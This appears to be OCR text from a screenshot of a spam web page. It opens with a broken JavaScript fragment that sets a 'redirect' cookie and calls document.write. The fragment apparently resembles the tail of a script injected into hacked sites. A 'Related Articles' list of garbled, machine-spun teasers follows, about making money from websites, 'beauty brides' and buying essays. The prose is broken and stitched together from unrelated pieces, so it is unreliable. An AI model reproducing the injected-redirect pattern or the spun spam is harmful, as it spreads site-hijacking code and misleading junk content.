
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Just how can Websites Make Money
The issue is, just how do websites earn a living? There are practically
many of websites in the world. I am going to bet you can't think of a
topic...
Criteria In Top Beauty Brides — The Facts
The One Thing to Do for Marriage, Wedding, Love, Couple, Bride
You're part of the bride's family and there is a reason. In case the
bride needed a prior diamond...
Exactly where am i able to obtain a excellent essay with a
road accident?
Key Pieces of Literature Review MethodologyHow to Choose
Literature Review MethodologyPupils have so many different things